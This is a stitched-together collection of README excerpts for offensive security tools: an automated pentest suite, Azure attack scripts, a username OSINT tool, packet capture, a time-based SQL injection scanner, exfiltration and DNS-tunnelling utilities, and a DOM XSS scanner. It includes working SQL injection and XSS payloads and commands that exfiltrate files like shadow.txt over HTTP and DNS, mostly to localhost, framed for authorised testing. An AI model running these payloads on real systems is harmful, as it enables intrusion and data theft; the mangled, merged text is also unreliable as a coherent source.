sudo apt-get install ./autopwn-suite_1.1.5.debRunning with root privileges (sudo) is always recommended.
Automatic mode (This is the intended way of using AutoPWN Suite.)
autopwn-suite -yHelp Menu
$ autopwn-suite -h
usage: autopwn.py [-h] [-o OUTPUT] [-t TARGET] [-hf HOSTFILE] [-st {arp,ping}] [-nf NMAPFLAGS] [-s {0,1,2,3,4,5}] [-a API] [-y] [-m {evade,noise,normal}] [-nt TIMEOUT] [-c CONFIG] [-v]

AutoPWN Suite

options:
  -h, --help            show this help message and exit
  -o OUTPUT, --output OUTPUT
                        Output file name. (Default : autopwn.log)
  -t TARGET, --target TARGET
                        Target range to scan. This argument overwrites the hostfile argument. (192.168.0.1 or 192.168.0.0/24)
  -hf HOSTFILE, --hostfile HOSTFILE
                        File containing a list of hosts to scan.
  -st {arp,ping}, --scantype {arp,ping}
                        Scan type.
  -nf NMAPFLAGS, --nmapflags NMAPFLAGS
                        Custom nmap flags to use for portscan. (Has to be specified like : -nf="-O")
  -s {0,1,2,3,4,   5}, --speed {0,1,2,3,4,5}
                        Scan speed. (Default : 3)
  -a API, --api API     Specify API key for vulnerability detection for faster scanning. (Default : None)
  -y, --yesplease       Don't ask for anything. (Full automatic mode)
  -m {evade,noise,normal}, --mode {evade,noise,normal}
                        Scan mode.
  -nt TIMEOUT, --noisetimeout TIMEOUT
                        Noise mode timeout. (Default : None)
  -c CONFIG, --config CONFIG
                        Specify a config file to use. (Default : None)
-v, --version Print version and exit.pip install autopwn-suite..deb package for Debian based systems like Kali Linux and Parrot Security.ssh, vnc, ftp etc.I would be glad if you are willing to contribute this project. I am looking forward to merge your pull request unless its something that is not needed or just a personal preference. Click here for more info!
You may not rent or lease, distribute, modify, sell or transfer the software to a third party. AutoPWN Suite is free for distribution, and modification with the condition that credit is provided to the creator and not used for commercial use. You may not use software for illegal or nefarious purposes. No liability for consequential damages to the maximum extent permitted by all applicable laws.
Having trouble using this tool? You can reach me out on discord, create an issue or create a discussion!
![]()
Collection of offensive tools targeting Microsoft Azure written in Python to be platform agnostic. The current list of tools can be found below with a brief description of their functionality.
./Device_Code/device_code_easy_mode.py ./Access_Tokens/token_juggle.py ./Access_Tokens/read_token.py ./Outsider_Recon/outsider_recon.py ./User_Enum/user_enum.py ./Azure_AD/get_tenant.py ./Azure_AD/get_users.py ./Azure_AD/get_groups.py ./Azure_AD/get_group_members.py ./Azure_AD/get_subscriptions.py ./Azure_AD/get_resource_groups.py ./Azure_AD/get_vms.py Offensive Azure can be installed in a number of ways or not at all.
You are welcome to clone the repository and execute the specific scripts you want. A requirements.txt file is included for each module to make this as easy as possible.
The project is built to work with poetry. To use, follow the next few steps:
git clone https://github.com/blacklanternsecurity/offensive-azure.git
cd ./offensive-azure
poetry install
The packaged version of the repo is also kept on pypi so you can use pip to install as well. We recommend you use pipenv to keep your environment as clean as possible.
pipenv shell
pip install offensive_azure
It is up to you for how you wish to use this toolkit. Each module can be ran independently, or you can install it as a package and use it in that way. Each module is exported to a script named the same as the module file. For example:
poetry install
poetry run outsider_recon your-domain.com
pipenv shell
pip install offensive_azure
outsider_recon your-domain.com
![]()
The Lockheed SR-71 "Blackbird" is a long-range, high-altitude, Mach 3+ strategic reconnaissance aircraft developed and manufactured by the American aerospace company Lockheed Corporation.
This or previous program is for Educational purpose ONLY. Do not use it without permission.
The usual disclaimer applies, especially the fact that me (P1ngul1n0) is not liable for any
damages caused by direct or indirect use of the information or functionality provided by these
programs. The author or any Internet provider bears NO responsibility for content or misuse
of these programs or any derivatives thereof. By using these programs you accept the fact
that any damage (dataloss, system crash, system compromise, etc.) caused by the use of these
programs is not P1ngul1n0's responsibility.
git clone https://github.com/p1ngul1n0/blackbird
cd blackbirdpip install -r requirements.txtpython blackbird.py -u usernamepython blackbird.py --webAccess http://127.0.0.1:5000 on the browser
python blackbird.py -f username.jsonpython blackbird.py --list-sitesBlackbird sends async HTTP requests, allowing a lot more speed when discovering user accounts.
Blackbird uses JSON as a template to store and read data.
The data.json file store all sites that blackbird verify.
GET
    {
      "app": "ExampleAPP1",
      "url": "https://www.example.com/{username}",
      "valid": "response.status == 200",
      "id": 1,
      "method": "GET"
    }
POST JSON
    {
      "app": "ExampleAPP2",
      "url": "https://www.example.com/user",
      "valid": "jsonData['message']['found'] == True",
      "json": "{{\"type\": \"username\",\"input\": \"{username}\"}}",
      "id": 2,
      "method": "POST"
    }
If you have any suggestion of a site to be included in the search, make a pull request following the template.
Feel free to contact me on Twitter
![]()
Deepfence PacketStreamer is a high-performance remote packet capture and collection tool. It is used by Deepfence's ThreatStryker security observability platform to gather network traffic on demand from cloud workloads for forensic analysis.
Primary design goals:
PacketStreamer sensors are started on the target servers. Sensors capture traffic, apply filters, and then stream the traffic to a central reciever. Traffic streams may be compressed and/or encrypted using TLS.
The PacketStreamer receiver accepts PacketStreamer streams from multiple remote sensors, and writes the packets to a local pcap capture file
PacketStreamer sensors collect raw network packets on remote hosts. It selects packets to capture using a BPF filter, and forwards them to a central reciever process where they are written in pcap format. Sensors are very lightweight and impose little performance impact on the remote hosts. PacketStreamer sensors can be run on bare-metal servers, on Docker hosts, and on Kubernetes nodes.
The PacketStreamer receiver accepts network traffic from multiple sensors, collecting it into a single, central pcap file. You can then process the pcap file or live feed the traffic to the tooling of your choice, such as Zeek, Wireshark Suricata, or as a live stream for Machine Learning models.
PacketStreamer meets more general use cases than existing alternatives. For example, PacketBeat captures and parses the packets on multiple remote hosts, assembles transactions, and ships the processed data to a central ElasticSearch collector. ksniff captures raw packet data from a single Kubernetes pod.
Use PacketStreamer if you need a lightweight, efficient method to collect raw network data from multiple machines for central logging and analysis.
For full instructions, refer to the PacketStreamer Documentation.
You will need to install the golang toolchain and libpcap-dev before building PacketStreamer.
# Pre-requisites (Ubuntu): sudo apt install golang-go libpcap-dev
git clone https://github.com/deepfence/PacketStreamer.git
cd PacketStreamer/
make
Run a PacketStreamer receiver, listening on port 8081 and writing pcap output to /tmp/dump_file (see receiver.yaml):
./packetstreamer receiver --config ./contrib/config/receiver.yamlRun one or more PacketStreamer sensors on local and remote hosts. Edit the server address in sensor.yaml:
# run on the target hosts to capture and forward traffic

# copy and edit the sample sensor-local.yaml file, and add the address of the receiver host
cp ./contrib/config/sensor-local.yaml ./contrib/config/sensor.yaml

./packetstreamer sensor --config ./contrib/config/sensor.yamlThank you for using PacketStreamer.
For any security-related issues in the PacketStreamer project, contact productsecurity at deepfence dot io.
Please file GitHub issues as needed, and join the Deepfence Community Slack channel.
The Deepfence PacketStreamer project (this repository) is offered under the Apache2 license.
Contributions to Deepfence PacketStreamer project are similarly accepted under the Apache2 license, as per GitHub's inbound=outbound policy.
![]()
Installing Jeeves
$ go install github.com/ferreiraklet/Jeeves@latestOR
$ git clone https://github.com/ferreiraklet/Jeeves.git
$ cd Jeeves
$ go build jeeves.go
$ chmod +x jeeves
$ ./jeeves -hIn Your recon process, you may find endpoints that can be vulnerable to sql injection, Ex: https://redacted.com/index.php?id=1
echo 'https://redacted.com/index.php?id=your_time_based_blind_payload_here' | jeeves -t payload_time
echo "http://testphp.vulnweb.com/artists.php?artist=" | qsreplace "(select(0)from(select(sleep(5)))v)" | jeeves --payload-time 5
echo "http://testphp.vulnweb.com/artists.php?artist=" | qsreplace "(select(0)from(select(sleep(10)))v)" | jeeves -t 10
In --payload-time you must use the time mentioned in payload
cat targets | jeeves --payload-time 5
Pay attention to the syntax! Must be the same =>
echo "http://testphp.vulnweb.com/artists.php?artist=" | qsreplace "(select(0)from(select(sleep(5)))v)" | jeeves -t 5 -H "Testing: testing;OtherHeader: Value;Other2: Value"echo "http://testphp.vulnweb.com/artists.php?artist=" | qsreplace "(select(0)from(select(sleep(5)))v)" | jeeves -t 5 --proxy "http://ip:port"
echo "http://testphp.vulnweb.com/artists.php?artist=" | qsreplace "(select(0)from(select(sleep(5)))v)" | jeeves -t 5 -p "http://ip:port"Proxy + Headers =>
echo "http://testphp.vulnweb.com/artists.php?artist=" | qsreplace "(select(0)from(select(sleep(5)))v)" | jeeves --payload-time 5 --proxy "http://ip:port" -H "User-Agent: xxxx"Sending data through post request ( login forms, etc )
Pay attention to the syntax! Must be equal! ->
echo "https://example.com/Login.aspx" | jeeves -t 10 -d "user=(select(0)from(select(sleep(5)))v)&password=xxx"
echo "https://example.com/Login.aspx" | jeeves -t 10 -H "Header1: Value1" -d "username=admin&password='+(select*from(select(sleep(5)))a)+'" -p "http://yourproxy:port"You are able to use of Jeeves with other tools, such as gau, gauplus, waybackurls, qsreplace and bhedak, mastering his strenght
Command line flags:
 Usage:
 -t, --payload-time,  The time from payload
 -p, --proxy          Send traffic to a proxy
 -c                   Set Concurrency, Default 25
 -H, --headers        Custom Headers
 -d, --data           Sending Post request with data
 -h                   Show This Help Message
Using with sql payloads wordlist
cat sql_wordlist.txt | while read payload;do echo http://testphp.vulnweb.com/artists.php?artist= | qsreplace $payload | jeeves -t 5;doneTesting in headers
echo "https://target.com" | jeeves -H "User-Agent: 'XOR(if(now()=sysdate(),sleep(5*2),0))OR'" -t 10
echo "https://target.com" | jeeves -H "X-Forwarded-For: 'XOR(if(now()=sysdate(),sleep(5*2),0))OR'" -t 10

Payload credit: https://github.com/rohit0x5
OBS:
If any error in the program, talk to me immediatly.
Nilo - Checks if URL has status 200
Blisqy Header time based SQLI

Transparent endpoint security
Distro-specific packages have not been released yet for WhiteBeam, check again soon!
./whitebeam-installer installcargo run testcargo run buildcargo run installsudo su/su root)whitebeam --auth to make changes to the system: whitebeam --setting RecoverySecret mask
Multiple guides are provided depending on your preference. Contact us so we can help you integrate WhiteBeam with your environment.
sudo su/su root)whitebeam --baselinewhitebeam --setting Prevention true
Pulsar is a tool for data exfiltration and covert communication that enable you to create a secure data transfer, a bizarre chat or a network tunnel through different protocols, for example you can receive data from tcp connection and resend it to real destination through DNS packets.
First, getting the code from repository and compile it with following command:
$ cd pulsar
$ export GOPATH=$(shell pwd)
$ go get golang.org/x/net/icmp
$ go build -o bin/pulsar src/main.go
or run:
$ make
A connector is a simple channel to the external world, with the connector you can read and write data from different sources.
Read and write data through tcp connections
tcp:127.0.0.1:9000
Read and write data through udp packet
udp:127.0.0.1:9000
Read and write data through icmp packet
icmp:127.0.0.1 (the connection port is obviously useless)
Read and write data through dns packet
dns:fakedomain.net@127.0.0.1:1994
You can use option --in in order to select input connector and option --out to select output connector:
    --in tcp:127.0.0.1:9000
    --out dns:fkdns.lol:2.3.4.5:8989
A handler allows you to change data in transit, you can combine handlers arbitrarily.
Stub:
Base32
Base32 encoder/decoder
--handlers base32
Base64
Base64 encoder/decoder
--handlers base64
Cipher
CTR cipher, support AES/DES/TDES in CTR mode (Default: AES)
--handlers cipher:<key|[aes|des|tdes#key]>
You can use the --decode option to use ALL handlers in decoding mode
--handlers base64,base32,base64,cipher:key --decode
In the following example Pulsar will be used to create a secure two-way tunnel on DNS protocol, data will be read from TCP connection (simple nc client) and resend encrypted through the tunnel.
[nc 127.0.0.1 9000] <--TCP--> [pulsar] <--DNS--> [pulsar] <--TCP--> [nc -l 127.0.0.1 -p 9900]
192.168.1.198:
$ ./pulsar --in tcp:127.0.0.1:9000 --out dns:test.org@192.168.1.199:8989 --duplex --plain in --handlers 'cipher:supersekretkey!!'
$ nc 127.0.0.1 9000
192.168.1.199:
$ nc -l 127.0.0.1 -p 9900
$ ./pulsar --in dns:test.org@192.168.1.199:8989 --out tcp:127.0.0.1:9900 --duplex --plain out --handlers 'cipher:supersekretkey!!' --decode
All contributions are always welcome

Data exfiltration utility for testing detection capabilities
Data exfiltration utility used for testing detection capabilities of security products. Obviously for legal purposes only.
# ./exfilkit-cli.py -m exfilkit.methods.http.param_cipher.GETServer -lp 80 -o output.log
$ ./exfilkit-cli.py -m exfilkit.methods.http.param_cipher.GETClient -rh 127.0.0.1 -rp 80 -i ./samples/shadow.txt -r
# ./exfilkit-cli.py -m exfilkit.methods.http.param_cipher.POSTServer -lp 80 -o output.log
$ ./exfilkit-cli.py -m exfilkit.methods.http.param_cipher.POSTClient -rh 127.0.0.1 -rp 80 -i ./samples/shadow.txt -r
$ ./exfilkit-cli.py -m exfilkit.methods.http.image_response.Server -lp 37650 -o output.log
# ./exfilkit-cli.py -m exfilkit.methods.http.image_response.Client -rh 127.0.0.1 -rp 37650 -lp 80 -i ./samples/pii.txt -r
# ./exfilkit-cli.py -m exfilkit.methods.dns.subdomain_cipher.Server -lp 53 -o output.log
$ ./exfilkit-cli.py -m exfilkit.methods.dns.subdomain_cipher.Client -rh 127.0.0.1 -rp 53 -i ./samples/pii.txt -r

DOMDig is a DOM XSS scanner that runs inside the Chromium web browser and it can scan single page applications (SPA) recursively.
Unlike other scanners, DOMDig can crawl any webapplication (including gmail) by keeping track of DOM modifications and XHR/fetch/websocket requests and it can simulate a real user interaction by firing events. During this process, XSS payloads are put into input fields and their execution is tracked in order to find injection points and the related URL modifications.
It is based on htcrawl, a node library powerful enough to easily crawl a gmail account.
git clone https://github.com/fcavallarin/domdig.git
cd domdig && npm i && cd ..
node domdig/domdig.js
node domdig.js -c 'foo=bar' -p http:127.0.0.1:8080 https://htcap.org/scanme/domxss.php
DOMDig uses htcrawl as crawling engine, the same engine used by htcap.
The diagram shows the recursive crawling proccess.
The video below shows the engine crawling gmail. The crawl lasted for many hours and about 3000 XHR request have been captured.
A login sequence (or initial sequence) is a json object containing a list of actions to take before the scan starts. Each element of the list is an array where the first element is the name of the action to take and the remaining elements are "parameters" to those actions. Actions are:
Payloads can be loaded from json file (-P option) as array of strings. To build custom payloads, the string window.___xssSink({0}) must be used as the function to be executed (instead of the classic alert(1))
[
   ';window.___xssSink({0});',
   '<img src="a" onerror="window.___xssSink({0})">'
]